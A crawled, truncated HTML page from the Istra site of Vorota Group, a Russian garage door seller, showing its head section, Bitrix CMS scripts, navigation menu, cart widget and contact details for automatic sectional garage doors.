

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istra.vorota-group.ru/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/
body_size: 58849
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://istra.vorota-group.ru/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Автоматические гаражные ворота - купить в Истре по низкой цене от производителя - Vorota Group    </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Автоматические ворота для гаража в Истре: купить по низкой цене. Широкий выбор производителей гаражных секционных конструкций с дистанционным открытием: Alutech, DoorHan, Hormann. Бесплатный выезд замерщика, гарантия качества! Спешите заказать на сайте или по телефону." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?175826785826358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16968415552555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175826792331694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/style.css?169684152036735" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/themes/blue/colors.css?1696841520459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/avagency/videovid/templates/.default/style.css?17594717054601" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768780170,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"aae252fb74a89f85191a01a0ca6ad9c1"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script src="/bitrix/js/main/core/core_fx.js?169684155816888"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1758267987119638"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://istra.vorota-group.ru/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/?mode=xml" />
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://istra.vorota-group.ru/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">
<meta property="og:title" content="Автоматические гаражные ворота - купить в Истре по низкой цене от производителя - Vorota Group">
<meta property="og:description" content="Автоматические ворота для гаража в Истре: купить по низкой цене. Широкий выбор производителей гаражных секционных конструкций с дистанционным открытием: Alutech, DoorHan, Hormann. Бесплатный выезд замерщика, гарантия качества! Спешите заказать на сайте или по телефону.">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/components/avagency/videovid/templates/.default/script.js?17594717057326"></script>
<script src="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/script.js?176829361620646"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Истра, ул. 9-й Гвардейской Дивизии, 9, к3">
        <meta itemprop="addressLocality" content="Истра">
    </span>
    <span itemprop="telephone">8 (495) 122-12-01</span>
    <span itemprop="email">vorota-group1@yandex.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:84951221201">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Истре и Московской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Истре и Московской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Истра</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
						<a class="head_mail" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>


                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Истра</a>


    
</div>                        </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
